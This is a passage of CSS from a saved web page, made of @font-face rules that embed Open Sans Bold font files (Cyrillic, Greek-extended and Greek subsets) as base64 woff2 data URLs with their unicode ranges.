LRibcPWjr0DRyfOLlzduHvw9MKrN9598OmLb\/jDL\/zjH\/j\/0DHRpDhK69WgWho0Bi9Cy1rqjDLKHJq61bBLGT2uw1JSWuk9\/npPOe9OfFfSiFJ0nf9vY\/d6x9HsuX4IZVxIpY3tuB4k5lqEMi6k0sZ2XA8Scy9CGRdSG9txPUjMo4wLqbSxHdeDxLwXoYwLqbSxHdeDxHyUcSGVNrbjepCYr1DGhVTa2I7rJeS3CGVcSKWN7bgeJK7DDgAAAAAAAABARERERERExMQqVpsQyriQShvbcT3oEEJIkitb\/I3CZ78Q5K9+35yG5R20wdlFj3p2ttFudY7+0mGX01aLeATr3kxL96b1vZml9sjM4vzmzEI7f6I8y3klM7zxwfFWMgZVQv92vj09s9nGbScvD9YHvPgTVaz+l2d0XNAv6bu6nnCdb52fHZ3WtWCybnoj9WGviAueUS94u4UfC9rRAsZ15D2N3ka76D6KGQiHIziO+\/hG1O1UKm4\/ubfiQnppDfDHUOrkN2x5FRLu58hbXRMRxtfkB1evosaUC8c7AsiUDMXmM8ZUNIIa8vnnK2kzO3v+kedfSFo7vWRn7BEA) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACVYABEAAAAASwAAACT5AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJj2ARDArocNkoC4ISAAE2AiQDhBwEIAWDQgeKOAyBeBv9QHWH0PU4ANirjYjq0etHJBuc6wb\/\/[base64]\/69z\/mNsO8NvIsInEhccsdydT3Zeb+l5rbJUWJkJbwxSefzznotPKd86WZXaLkqKNyBbmGWbsrnkzuaGm63BkCwG4PB2Ns2i+FzE9uvqeQu3sPQrNX9m5\/WvnEahKpCeQtB9ngp+umAqEmCJswB77CkrGFhHljrL\/cW8OaJvFEaOTE\/+nM2pHHGyIo2rwrqrzritF8ySONLJsfHthyQM5uSGEfyXZyj6HEirhTvAHvhuQN6YCwqK4CwKa9vqHXIxSw1vLrvHl+5C2EdmKLiCWuEZJJjeKNZJIpKWJDZrWQqtsSJ4gEvfrlWLMMWK9rXEQcRkCGZkl\/[base64]\/\/389+bTBAhtGfTL0d55tHAOGXqRDUPzOXrTh770o8QFnOCk155O4J4GdOREtwyXnBb1iacg+mCvetTbA3h7HWqN0ft6TfSsfomvb9k6dcAodP6Wn4L05yOGBSbR8duJX3nKMIh5Wjo5\/eC+Nc1GvVZdWlyYn5udqZSnYx2VwqnJifGx0ZHhocGB\/r6uzo72Ytud27du3uDrwbULZ3zv5InGRDwW\/G14Q0hBw2bJj1PWnJZ9JukLWfReWHOcIJ0SWjXH5fIcMRINJWouhNIPAAjhorb6w+6hRXo0Kka3MpnwDt6UvsrqqpHQ1aMt4Vc8L665RmiMBoETnKNOO5DG9GeZm5ZEdXOZJ+J5Lq0dGY0UeTyhHo0nRR\/ezKXPuKzzpo8e3mQIGj+eeuys01UsrBodqSCwtbWCpky0JE5e92R4efgxau2haa5M5wO+u+2vnlhOCsdWeTV9aGCLVzg7O81d8Q5+AX056tOv\/o61vF7DgGFWoz96crZmThx1r74rEi7rMbk\/IAX+vytpKSKPVMrLYPKQxSYYOKqY48RdETPFDs3i16i0zB177FqPNVyxXycEFhqIvo\/[base64]\/60hRRrZEvyFv1LZzBJU1noC5u+ip8dAt6CH4TTG6Ic8QgGL+GQpCg\/gCXYBDLoa6zySMuPBQeDo+ZRtMtlzl1Jzo+JxATnmiQRtlHJVzLV6XU6gkqRaGUCK3jZ2jakF5238wLwERZ1fhCa7FNX8h49ltRVtNqxlje2MwV7KEr0bFisu1mEpIZFzClk1yM11CJZ9ZCJDKh3Dfhn\/B5yCcx2lGeo5SikV+CFEL9ByZgD+lLP5RL\/k9YZFVhQ0ad\/SsKiSEgHkWVQc\/LGCBJseWl4K8VJJpkdLCHbG7r8AgGttpgkUYwTEQrxplMZm02ikxHCBRBADK\/pbwXApPKQQDEjIegUrOAimg1HCZgxs4ZcqZe1UUY6bEKk1DmTVV8U9lTKjMFjX+SpEfYeCoVfRbW9IdEf0FKXvSqL\/[base64]\/G9EjnmIwYAcCSBYLWC9wuUaF\/SOM45xC5Yk28LWJ5gyHvOyduJm\/aYhplZpC+a3WP\/mk9l2wkZ71Kr2ImNhMalGioqWu0yeloGx0lElMKUclBketn6B8R3ztMFBCG2WJCPvfsHWKIJR8ze+XZq+FpOm7QwBnD50vTWfCK\/z5B5LGVCxIyc9Wc74tuSuv\/1HItUk0rpht17hdI6LJcwmYPCsZnF9cB7zXWd9\/tTi3AGVr6D3jJdFroj3AbIPbYpgkEQ0AKJM+\/AoHU3k3NbtN17Kf+c4Mtc0p6yjf6xlmwQsIeeKqCv\/[base64]\/w\/0TOR3Q2iSGUL2yIe7\/mo6rMEnOH7iYWsLj5ewPpAcgxBSBeFw\/ntdLl\/Tttb2+RS1xcd4BVuNvb2cKQ9nRjFJmxk4oN88SqI0rlyDQwfDDEIwJC2raYFyEiAdn02TwL3OFp4Ccc9uPYHWqnEJRM05+AQyf7uk5PwIeEAZBnkYEhbuUE1ghC+aHKkeImxLoQn2zCxs72fBWc839Fh31jmSAKlriiISFAL7c0wCNgrp78D8\/0FAfLfyMvpssTc06FuUZScqQrxnmFoMMAwJjzdgCmlPSdpswTGsMYu3kdBwu2IVdsoBF4ETY3elMqlYHDJ6H2krwE2qX6\/[base64]\/jQLfG3C9Q0IC8xVTk5AUqRD\/mH0xpEtFGPoloej6ezpFOZiy45tEMRZ\/lqA8OF5V2E2XRh3ULOxlz2GebmLl4nN4pZk+EcGFXqwO+5KFcmYsnQ+nWgbPD1xFvH+bcewBBT5CfuIcUJks6KTi+Wu37zDi\/wboddqCMDLg+OQteddPW5+Y8iRqDDCygFiAB4T5eEeiI46geTbJRwHmJ+fGCC3dB7gIPCAcBvxYorGK8CJR2V15PQqAML9LgQMhFL9DXZIrLR4IKxOTE1VqZNpB2Y9TElj+\/vy4pqUllgcE0KrchlJ\/jP0ay\/m4kTV2cdNA8yWCUcPOTE3LTyhjX5z\/oPdbmoW04u\/vTZS8wNo1q3lG\/eXWu5FQTIPrEi6EkerjY2zuFuVYTWQ5sXL8jiZMIB6\/yV7BZVrEf841P6JLDtsV4GYYFWhzzHsptmWK9AHPY8P8YWy9kBhg4xKDIAOK4Mv0JNVOwlrCd+GWu4n1\/fffpoiuClQnWt+smjrDrgVJiWknV7WdH+UOb\/b8QY4Lg9z+vTx\/2vI12vvnnybn3poJ5+3Ys6MiNKKiMbmUSSfT5VCOGmomohNHd4a\/91Qv0nHaCPTaCGsyI4PC3mbNWCO9b8di0wpFMs8IZWYV7ojvlzQ3lFFRttz8KCLxW+MavKKmrpI+Yhhr+sFP\/5yehyiurKmrq8kz0DeoS07wFoRAHdL7vCDlzyRZbx+PkGAueHd4+ZqIyC7lBub1Fl2pvUWFyT3dXSmd6CaFY+HfLYO2Emr7cbhKZFBWw3xH+X0\/VCVsYBEjP51RLS11SHEaBBDkTaNayeTOGzNPQemRRJHxAxI3G7ISDgqd1uIlH89dDuykcYh245QzGyMbhX0YMvpfsP4tXEBXjM6lFJtw3XLc7kh8fmjTq\/ZbC1dCIx8GYetMKfu8Dan29XaV1sxI2wLnPXYJ2hH34h\/ER6RoF9tFvit9XxpBgXxv5KoGiGYgUFvRESu5nhqNH136P59t89sp\/TXVNWB3nFa8IkUmr8SVTHJxI3s7Ouz0cnUpzvVOHv4uDq4UT2dHH89K6H5h5Kfuq\/XNOtGoClZ\/ljxA9TUQAuVIJD6w9ek8KtMIug6M5KnymGcW1nn8kmQbv6dhfy+nwVAm1\/a54gWlylbh1uPVmxKHR+15JR6OP9hezebx1lZhpcoLis+tf2WGDb0dB2pH+jiSVJTHddlcqi4Q188br6lMJJSFB3pE+7fjeBmwCBhfOkrwc\/lyxdrSvUCkNWeee\/[base64]\/XCAyK93l53vTU5pTW3SLu8vj9egvBGsa63TG54STObEsGdHucqIObk75+oXPN5quU34wneZ\/LNMz7ob+yHhzYGvRW9uhjJ27gljrVzN37tSHKhE6fukPksWY\/[base64]\/z1wJ57rz+fw\/ClRp0vRVJBqtl8pSu3E+\/gohSi\/292vGto6rjk9OrQz7OEGGf6X0XZ0bQ44Vbu0W7r16xbui\/nGi\/357rZ0UFUflInoiNbUwXpbKDj77HAMSv3dvtlE+fuf87uD0\/A7osAixCDtdWQRWXa+eV78n9siJ\/2X3Hd1dFUKLLcvYUxcQebJCpxpv3axirK8tWiFJtiiRK\/JzaEAUSlkHnA2lra7\/+yCtbQIAPdMtCu4bY6fwyWCYv9dixR13cpVtRGZpmgwyX+Lg3viObe6GI+T4StConOxGt2N8RW7G0rzU4Ix24Js\/sfEEXzt3aP0mE4Q0cNeeHltXHqP6UOoI2ZmydZ\/rZDOh6MaKaRWsYhnH+5MTWh3N1rQ\/rjRB8ujFE9QJvXiPCdJxJfvAcwNnawmO+CRcoc+Erh8m\/Fa+yVO9g2t\/Tx+4\/MQGtV8rt5jOqDr5O6RXucn9X4j+kmlMU4Obk\/txl\/b8mxT1XOiCh6IUhiidAelfKZC7h8FKpkMmSMItyP+C0nNSxByeAEIgGn8AZKqg8yMzj3CKk4no7ztAW0qHQ6mCry8uThrQyPqPu2GUMv3t\/twvozSLGVliljrEufpIg2I5i\/TANOlUGqcNDrXaachD\/dx+EAKXucsgZOW9B4IsmU1MEMISb0Hr6UyQmbFu4ChPU1J0NP76y9ZATVGgJlBVcTLb+G+loys7qIYdWWcfHWTJtJZLnxrFle\/b08TbK3tij0zLkD9F+mlHpmzdMAQyrzAtrVWnoKP1+8Ka9SnolyAEXkoinDMNGZ29cLbVNFsaSEwC0FBmAXOs4HZu+SknU64uFjP7LKPg650MadDgXdjPji7aRwUmbZ0YuOXKsE28jry16Hr9bAPwR0fX0I\/hH6sQGPrfNcE24QCSvWjhchOEQOIx4hd+RTbkH\/j0q20NeXvRsk3uBst946zf0fSCMtGyrsUukcLkIlrBYaeQ62TtSyYQYrvXOpJGzsmVoJwC+PMx8pfam\/llEAL7l9VvS3+481EZ\/wDVHduTldGb3d1xnEz8zdvpTSabjKWYpPfmtH8dvYGEwNaeuViPNN9wrurazmAvH5TV2ocUivLndoci7nD6rjRqWXb\/xBp45sTsiTawzX7WXjZI4pwsvePJ9PzarMLIxavJyMNyiqraqkYSaK3zZ7xD7\/W6pCRlMyWLOxc7JSrTihP8TmHpxu\/YXq4oU+ZGaRwudrB6c6Oji\/Z8INo11ja2Asm6GkB60T+bm16O2tvqqH6Q+F\/tBveA\/l95Ni6hIpHlFFuh\/XWydfiN034\/xvDi+BrsGgipg3KKW9hVL7RASVIJaMsT\/[base64]\/2KDBccAGawzut1Y0K9ND\/dX6hZoqwolv\/wMCNlhsFwZxvAcQzIz2Er04pJcQ196h6SxzD\/SVUCAALB\/ZXhYD11ZsFd49\/hIAqgAK85dPuxIskgOsj3ZJSXhx+9kKFNoQ5st7uhiE4WxF6tYWHUv4Us+\/q1G4PNVhlfrYLnLSuylWGbTusWjXvRZeZkFHeR\/lrkVrwotAXxKYaG1Pz0L0dFS03CB7eB6bieLgOUA5h0U4M9+R\/JY8nEeU9cTHAlk2HEp8VJsR4L0Q8FGWi9DqiWca3wggTxHy2+uAaUDAozc3WlH1nvod8BIIZ\/\/6+of0HFxdyx2uJafh6rH9\/01o+kSoLrsgEqGzaEUJGXB9dz1JRX79VU5yur3ZbGxGMZC6GBGQcUWiku0pZ4wOgQ5YpmVS8\/W5JP\/tI1VdIu6pc\/uC395s7ryuMV2fy\/jeuo7XN2mHaO+lZjK2xoFfT3VAWAHCco6wnEuFOVy\/\/v9PYDPAp4YrdHdjXpZAc95XSKw6sQsOM2GBS3KYwivTIE422AsBah+CMclrIpsRJqOPWjuft2gCXLQZdthtoNoKczUmLSBEziXB3Z1iRFzwaFxAGJi5cAjNaEUKOkhOoAjLDycD6PdnBYsq6ErJeXN+jkitj4wF0i\/QDJzlFPwP0Qk\/IzTud8BX3m+6nJSwQhKX3VSQUH9KqhOaUuuaIYr52lqOmYb1HfDb3tP6m9reum4Xu8mawODk1OyiekvPuj+vdkI1mFDIHFZAtBRA2yF0PYAaI8pIeCI0G2uA0J72D3sdnRVhZa\/BBwOokVIU6xypR0MUiz5GBmwo1UDJXmuQ\/RY7p8H9n+vuj5mB3T\/ej6OSZN\/fQzgYc\/lIx08puXXlD2uLXtwLGm4Dy6USYsSw\/Ot9J10Mlpp5z9ZuLn5xDThcFGyBB4CHHQ6io8tRFeHpYhUdPyByzoD3mhvPB97yrkrOy2iH0CFVKEKONUzL31mA8mWFHMTSeJSxlPK92RcasJpx6Ct0OxKyg\/K6Rn2f0g207hz7srVI6hmqJ\/Yy+JouqeeAyPeWtdddGqDO65fcpPINev\/1pfeBeQHD8rTyx1oBjreNOUK1vlQv4b6PT+2NBrhI3PzIrnd6\/[base64]\/\/d1blM\/lADP7UnamTtLllBkWNc\/X1xCL8KZaApeS00vzwZA39wc4f\/[base64]\/nTgxlKmWk4X1WkZlyXjX\/sadQQh4RB5W+hFcrMU3CVIZSvbP6nBGa0sODqxAWa1qXqvKqFQGkxGVJRgbLYCDQ5RupElTzXG+bwxbfbqhhV2X8p7djum\/e3dv34vNzC\/OfFFq+ZGHJvbJD0Ieu9Yu3qiLd1tooax0eaI6g1afSGZmNPuHNWFQNoAqMSJFtCCSuhsmbSAEvcTXBMQpjALZYBz0NlJwyspjpqqVFbss8psQ5t8aXJSsAy0tZc+\/JUtCFE8LCspi8Vrk71UQBCVrrRTHIT9IGJqy1xIf9ctcqRVZXplY4MxTnqhQQdjoZMHXGEMEZLITgzFYm3MNcQp1NUu3svSFqxQYkqDSddPAlAo+e5J9VxCzbaM5EvtMiMQuTpDSz56WMlAO3dhaQz82sK6Ccq2mzGIkuU2XLFZsybQ4p8gnE\/RkXFtAuKo4mDQFx8ePkywhCDDpyqKGu+3acse6rYXorRNfNrtJmMm5b5VMf3nGLh5Unaspajp\/Nbam91wtguxJRfW79qlHiU0omY0oaUAdurRsVimLCDlWORKHHGbPKuZh3a1OK8WKs3VHB4t6ckWq9GYrJ+nitkKpMYzKl\/O6my3JYvb0BB9W9ifGp1lyyHc9sW+K\/cSY+Kyn4iBMeh2srMn6\/W1vGN7yvo3npfi9TesJ8qnFmkrcekY0RrPiix2IqzdjBxVpHEahoRPZ+hhjX5jhQqxw\/RpI0PegEz2Q8bC0IiSB6uccQKpSRS3nzzEsXoi5D0fsEvBYyrUYpVD3b8f8webZvbo5\/LBbEFtrTvnNnw6k6Oe4avPSnP3X19fWp61Z7uFS5rZoCHknRvryvJhUMiXLlNNOWNjP72lv2sgkhJiAmvN9jzzE4axnySjzvZMUWZ9ja3QpdjEYVumVInL7hzWSAGkmvfM5+2TXHhPC+76p82LjEvJfKJs\/+6Fs8sd47l41qCMnIgzEBY\/[base64]\/4bbNXZ8zFbO0bjXDQxhAsQs9vce\/1D70RkxRshNZp5r94F2vCPsdG\/+319Hd1BVJk\/P0\/U8Sg6z+vaxPFYvr6WX65L6aV92enSwiJV7zftA4btf+kqrqwsyJ0A7j8wm4uQTORWeqd4Lf2HUiD18cE3MJrV5mGl79G7YGu\/j+DALhdrd9lrH9TSELzah1p9\/MZvMGqXAcyu4IFcwHvOHMeI6VZCiPFa9KEAnNNEWkpo5xH4tAa2Y\/LTxW1oAtgq7xtbWi5ZVegoPo74yxJT\/KGlo1uhBYhib6Na5RHB33t3vdmphgAxMWcEVOHDmSoA+rJF9aIXpw56r0CMWOYE2RYv9Otc9bvCY\/HVzPv2aLozRIsvgOz1ao6MuUyZ\/\/bhT0ffdSaaEpEFexOEB6QXOC4hkLnyWkBGfPm18AO57zuMOtTsmUtlKBCup\/+779g\/+uhjXDC8TZoD\/fjd0\/yMvlotBXJEgCDG2tF47RxTPEGpBZEMpaSmohJcRqBrdMzsPbjOgPAQOYnUGsZIjS6LK1TnYLVmtK6FZxVo4g+A3fXgkWnT+rQ6sQhCYT+lbMeuSwggXb5qaTYkXjdP+AMZCxhMfGOKLx\/BJ\/2Xbv8V\/\/\/+ODtgI8Qwnz0jMlEjUIipR\/2EmKsMZrpElxmnpO3BLD3dxc0VqDoVjukpqh6aqumKEvlKSYG0Hs7zoIms1\/vo65aDfiWrfgJVe7BWn+MR5gA35qMS+p3XcknK9o\/[base64]\/[base64]\/4ILpoeaQEVupzOB5POUE5yvUUbyLJN4gUHJmVaRiDhehKR7LwMsSYh\/d+wjPUMzC+Qhbl32aFJ9gT3T28KD6BQdTIqOqr6QiUiqrphmnZjuv5AAjBCIrhBEnRDMvjC4QisUQqkyuUKk6t0er0BqPJbLHa7A6ny+3x+gAQghEUwwmSohmWU6k1vCBKsqLV6Q1Gk9litdkdTpfb4w3n9+envp\/rmGjFPXuKZuEOu3D7jlhx644dQ4eQqKBojKCAIJNVdII93AbD5jmYjwbHxGYwAjCc8A0gKBpTm6EAwwnfFAoAAAAAAMC4A3Ecx+eDOIICDCfIZBWTYAQFGE6QPqcoiqIoijoXaB4ziy+AERRgOEH6HN7netEolrtHDVWTxqYTB\/+l0tlNG\/8L8h3+kb07howwutP4Nm\/kiiNrm+0709grfXllrOV5ella7LLUTLusp43QC+d2TJ3mbU7Nn9tfkEP7nB2+OHdpp0\/4SinPPjpvbs\/Ud67Mnd6Y0to9uzNSOvxXUlaa7WT62F7rzZn+Fs2onZnm5+7DZ+eOwwfnNtK8LDmc\/uax5veqGMJFhqO5jzIGPukQ0p8TJ1V5Xb40qH\/\/XdWPAlUltnBNRS5Ddkm3HQasrnjp6YSsXrOyVeQay7r6atx6zKkMW7Kyku5xL5HNlyR7\/CnhqkOH+rdWu\/Vbf+gwt7\/y+dT4AwA=) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAksABEAAAAAD6QAAAjQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPYBEMCoJwgloLEAABNgIkAxwEIAWDQgdHDIF4G1gOUVSN4iAfCeUYV\/vZCE1y54W2R0gyCw\/8d9qfO3eQpAgqTcnsk0pP6YWSLoAH6WvTZyH5X1MVOFIS2Y8uDSm4fB8jNtcKFpzInFoBXHGqZCZPKfUyxQ9ypv1fKuXJa9qw1zEak9VXa5md2dmgAmAZYaNsjOntua1NH\/FcCLfigB9JqJR\/oxeeWF3FPQAI\/baGbIBCdLdWijxkY7iWweIZnoJ+1DAEEM4hRYeDRKBxocCBi8gInFvGEo9YNj6\/Ahv0YKk5lfvQQLtE84JIO3OULzMj\/rMpSphNLxpX6RD1VMpd5ad1VWGmtczXoKcFo9ltO13pMxFXAqgj2h2AiQQEMrTVKiaplBfQmQ6FjqmP7pLoQo8mDnoNZmtmtOehAKqBdG2C0HenleXBaOnOLea\/80LfBs8MfRS8j6+\/J9gDmca51+f8IRCFvMotQuGP9U\/iez7kFvgT7RYzDx9otba6sry0uDA\/Nxu+N+jPBLLX7bTF\/Xt379y+dfPG9WtXL144f67VnH636p+Fd7y3Tx2ruOVSMZ\/LZv6u\/aRIjcSUzytBBBKifqvJ5alhz0dKCAzyiONaugr9PjMO0WSGqhyLVpTlYrRdXZSJddTld8gdT1yB4+894GP6YEmd2DetmuOhmEulqzUvJjyvR4YLwwvhLgw+GFppevndNAnLdaG7k7ubSZLLU34cxGl4ltDpe7Scdablra1AMhEe78KUL6NtXFR\/2WOep1vNAZagdzFFuqC9qHdxKslHgf9gZJ8nzVf2xdglm6ZR2Ibt6JHCVKRbTZuS1n6NlQbWoIe1T\/451WrKHWxCT2JjzYbLPsGhbOm\/UNR8F7j9D6QGDv\/llURMhxcW+9DpIl1WHj0nFkBgrA2AB9bYaPw63gTugk0KBbtKGo5kUSFFHvJyn2HwQqNrhvSWVt4hWA7x6NJDhY4oPoxyhu+8D94N5lWkrmlRYB3BqS5O2jjpeYaw98eCbB4XMV5SPeMe7Fsizjc0OuZa6avK42ulsQWQN+D5rnBFWUz7A\/OWIxT7EcabyKP3oyYO7u73P\/PAHqnwm+e1dDXH1PoRx4kqTro7zUkB09U2Zd2bEAYadcgstFo5wm\/CEjyPtCRBmtz3g+EpjDd5q4n9hhniZFUTohdmRBRnczK5cL4nEZl3atSLzpPwPDzDY9CJXwzYghytKEemw614rIvEbFXAIXnPmuPSmvCCRCaP2Vfx4S15phCW1AG5HPooucLZd5fJFXQP+uWc6CpMVaVV27v4tmHbyM0uV8xDoZFGGtSOxpo9y2t\/IIV0yrrJqgpXIFx6oG4E2zAT8LC0L4HqQDFHnPAx42e4clgqVZ323QQPQgWdO\/scTvkZhbw+qZAah\/oGykgea38si1zu9CSRczosLsspv9vHI\/1GJHgWmac9Uq2mUxDhXhs9lJlZ2b\/IJKiRrVH8bsDywVN2vS9XsAMahhzFovJQGEjGiWkOGUNmzF6+etsyF+YKiVcgB9OcCoOGnNqKGavi\/[base64]\/VX66xvNeWpIYRPQgXJt5PKus\/00Bp9d7PJiYDjL7soCrhH0LF7JNSZLKADdjqYh84V7b5+X9PZ1BzSE\/QP1sfodBeRpgHvh8oDF\/mZn5l1D+MqrhsbHO4ljs+LESjYcIRe44QqDW4eCejAcUAfh4cvrkOBSOkpWlHVcIfHvsm9wdXrtEdu2vlZ+OEv5K4vI07\/fP3218NOPziHH3xt0443e3ntNbbfzbvY\/pzj4BvjvTmnCF7rdoTH3NGA9txhdnbDFxtSR3zvL53d095+\/ZPLl89t7+iY2lW5sOz3u\/+82\/\/9D6vvvvevPOO8XzovXHnY01gfU52V4jntoYbk7O8qqxoa+nM8lfnnRPfo0fnD1712oJwc1E4w0P\/\/G1Qg6At9px+nPX9quCo1RSo2uyoNKK0o9bo94rjj3F4trrzs1Gg3xIXreqw9qrnfrkpnc7+M4pRC4mnOLbxukpJHjI2JTUgMVw0MIylZGIbqTFRljOSUJypee8yNl\/CI\/fO5HjnupYqHK8rLEIBIePf275KTR50n\/m6z2wB4ujLuKoDXC597\/d\/w\/29ynG47HYHdznkBGcjHwQAvD25A3uk0zFCf52FsNRoU99VHWKcHgj4FNsgf3eAgsfShoeCilCEQiDAkArAxc36cagd80PYLPPj6FWzs7peUcLhfJZl7+jXieaNfJ5Ef3CLpFjaqWcys8PnhG5lmCrN6nHk\/k0lWsooN+OT4nDK5mborKKM8UnwOZhdhUldPKyurlzFNVVzwseooEWlxbK+ghLabpsk26WJclZ9KTC1jSkIluHQC0Wk4VcWmvNVEi\/OzIcXMlnow8knA16iJfY54qJ1h9iqOp\/Qn1tkljLPKaBJX05QI91Gp0eIsIik\/03q\/UpppoIoaWumixi5UYikFGjM0wwz3NEAoKEgqhBSq+s7Zw1izYnF57aJq+9Tb9vjK9V7cqYfs6fWmZQpppdVLK1WG3m5vjk1ra5lKa22+HHIWuaxsb5aVEIXEDZXKdXnXlubUtKlm0VwbkRbl9Vhac7nq\/ZHTpHDKU+QRKfWm2mdr362Vmd4MK9mbZMV6Yyy3cFour9M64nzRqZQ5hfBirWQbR\/gR1YXYHis0cZc4a6G7q7Cw6S4jtNwUsLcPBsT+QHbXsehTOwYC+v4A1sBg34IQZ\/TvOf10KlOaAhVdfQEzpd\/5lIsrZSGWyn6\/v3BBmveP+OcLebCKZPwIAAA=) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAB+oABEAAAAAOHQAAB9IAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAfAiBKgmPYBEMCslMwA0LgUgAATYCJAODCgQgBYNCB4Y2DIF4G8QxNWybRsSD7nCOyFUrnuD\/\/5SgjRiCtUP9akYRgscST4gnjaZHOz6WjKZaBHPT6bp\/ZAw2pIgSf7rtPSusI0abM+PfqJtzXo0+DoLzxpgoVFymsTSDQp1io7EWWuH\/h8ToDTxiYVh1gDU8NbnW082tS3m4p1FruOk1ytzf5TdZ798bIcms3+fPPm91dVfzAxIM4AeUZmZJa5i\/wBoTQYYcJD7OMFqCIDFF643MEBFoeNrmvztSxCjUOQUD7SmcMYxxghg1UhtBho2F9lQWVi7LuSj1OxdV1tdl6DKU56N7fmf3zsz\/lmUZJPgSibUg1YDqrf+pqoDTGpVJZywf90da6YUieNLRrQCpoCqVyVPS9xzsbXhw+pbVy5a62f+vqZ+wHMAHFMSYGHe6xqmn3rSvyQ\/wr8DcyDdVrBPSMHVTRIJQq8f3S6+s7Im2swCA\/iNswhz4int1r5L90br7EJqKvKZvR5KtAJJzZR4Jpm6Aww4k2x8C3GHt\/6mqK45HynArbRjlYcqwZ1kO9wEdDyBpgFQBoAZSLmAqDblQUgoh6uVRcmmbt9Q5Y0aIaRTdKMolpfWxTn6Z+7BmWEYPox9jop\/sKT4kbPvLXtd3TPXuaoeIkEIgrDrf55qbgQCQECwFNGzOgMAgYfZLSGe9Qirw8wC4iGOZGMHs6Bx5US4ggsGlGVeqx+AAzNpGAIg6rc53pK2\/bqvohI1WSuWZH1LUffAu4gJalmZkqP83tvTZuuNoANr0kdZS3KC1tmECIhn\/bA3eYY3ph9fnMJ9OU1qyOmuyJbuyOzdzNyPn8FIO1DZ7bbbN2ZM7fz66jOjQ7rI2rQ5r0awhCAz6iDFMATNYCcXn6Btck7XUrQRWe6evEP\/fgfBoJn\/Lf3e3\/\/[base64]\/QwlLtie0LnWEKRyVwtrXSMfQWgjoKGrSyEPwyzrwfH7nyxhJXG4Pj1+LRSRp8xNuIBx5M0KO92TpwI7mVmEBp\/Px1GLXVAPwzxyTK63dfW8Xurb5OSnAlb0WwgUhSRMTxg2aadH1Z9g+rC96Pj054EH1xAIjfyM4YHihqb7XIIUT59h8+y9RjhnCtWkbuIC3lcvqSsq1\/xAJQ0+YwjeAZLy\/x4jIBSEbnesHmAtIaPUgVxVc+NBUmVQEcOXfZzQ9O3bCoY9MbnqH8QTAt4DoyxzdskDwdjz0fS19HQUBxXIJo6XHFrCxqK4IKR57n\/UNpRu8J7R4nkeAwAXe0Umt6chuHUZFanMfNALbC7Qyageg51MHWMbRcHqKyVqDhskxPeuYV67Y0Iuld6G8mQDdkkOTClr1wkMX4wS635XmYNigm+edyGwCxjsh4OyBF\/ZdaANr36aCnSUNubGmVJhwG2fpJufqebj9ho3Pc1\/WTWhSiepAaBoRWbEFmjda0CpwaRM9zguNyu+pSe7VR8GdN2HMWZCpfj1msmIvVS4\/EsZtAFm\/IkYz15dNJiTcY+JTpBEW6fUtW1fJS\/YHQGZ+xSukPiHiCnD5CjmUtgXGPry+uMEIVK8GoPkRWaWBOkByx3bo4ORU0ekXHWguvV5k1ZYrXC49sje0hxbkXghLN\/LmsVW5wNFBpB9lpKcsDrgHPBkYVDRMzu5UhCMQyCmRYTyNdpKIaIG0ECacfuX7yAxzflj2S1dxMdjS7oBSThUDR4h9Sjs9sFozU3Nx0kASqkc9keicIzAJEjVH0duy+9Wmc\/PI8pAd1z0LXbS\/[base64]\/oE6wJYTX30aP4DgFWA1GEQBiO6a+I7QkDwWFsAhVC2DARa2CQjIC6ag+O49Cj6DH0JKwDW0ToFN9xgUcJQAsC95IhHWgsaPCyc5g0d0tiihNpmlGHvESigyl5ZJ8jAJNofBbKvK0Z06y5fBTZhgYR43nv6iBzmy4LKL0wPc+TINt7AjBUiRCMJ\/cG22EGbduMHbofvh8SgUCcQZFrohqX4S4CSoTyj63mBLTpXRX09wOmx6cFaVX73xISKOBAmBmCwRSFEC8aXSwAbp4QRLoQUF0UQg1qi6+IoADxbgYdIVVk6Xy8KtusQzyLLPfl0LCBAs4UtIIE5QnjYrzFIBTWK6hKTirvUsp9lYKPLvmQipQmPpuiFz3xLdVau8pP\/fpO2ur7bjOd2emTtcVeMRs3eaPI7RCmO9Oz4v3loe\/0ABHpcv1YvXhCnQ\/E9ZhmyJJfmKBbBoTuSG5kxVAc4e1ZZ0n2xJzz2NrEHxBw+paFjIVxgFH1zgDowsjIcJIgnAi94YSSYbymdsj+qhXb0hWkLGgNV+DngvD5oNIaI2AaOUhY8cICvCUz\/2Etjp3zRLW6oUmv7O0+NwMWAs0+xKTHwSxUTtDRBp0d2N6JbdSJYyEIj2NhIyNhFqJMr\/OcJ+XWpd0LCyA\/x\/MfXi9Ldpc2LsVaBb3AmOVYmvGf7ZBIDCDsVK3Y1A4t0oA4GlLS+0AhGxJbgG2956t9zqtgLd\/vYCRiQMQKyDWTIfTQc72sjExPHeMPfUoy3Yo00C+HUxwQh7h6oXbrbOFpkJuc17YF2stwjD7GU9BcjjOYF5MjG+fMekwzNgMiq3A00wxr6tpyZoBp3VoyOxqn7ChGdu0dibeCbSRM9Mc58\/OiFoOVkUjowYTT\/d55TWHlhnZv5MzMLyCNfBFwhR5isKbZvlEsN\/pxlq68mSy5cjTQ+Xlpl4H\/anC